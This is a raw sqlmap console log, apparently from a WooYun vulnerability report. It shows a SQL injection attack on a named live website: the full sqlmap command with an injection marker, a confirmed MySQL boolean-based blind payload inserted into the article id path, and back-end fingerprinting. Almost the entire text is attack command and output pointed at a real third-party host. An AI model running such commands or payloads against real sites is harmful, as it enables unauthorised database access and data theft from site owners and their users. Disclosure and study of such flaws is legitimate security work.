 SQLmap - sqlmap.py -u "http://www.nmsme.cn/public/article/detail/id/1228*/p_id/2" --random-agent --dbs --thread...
[*] starting at 23:10:32
[23:10:32] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-GB; rv:
1.9.1.1) Gecko/20090715 Firefox/3.5.1 GTB5 (.NET CLR 4.0.20506)'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:10:35] [INFO] testing connection to the target URL
[23:10:38] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
    Payload: http://www.nmsme.cn:80/public/article/detail/id/MAKE_SET(7418=7418,
1228)/p_id/2
---
[23:10:41] [INFO] testing MySQL
[23:10:43] [INFO] confirming MySQL
[23:10:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org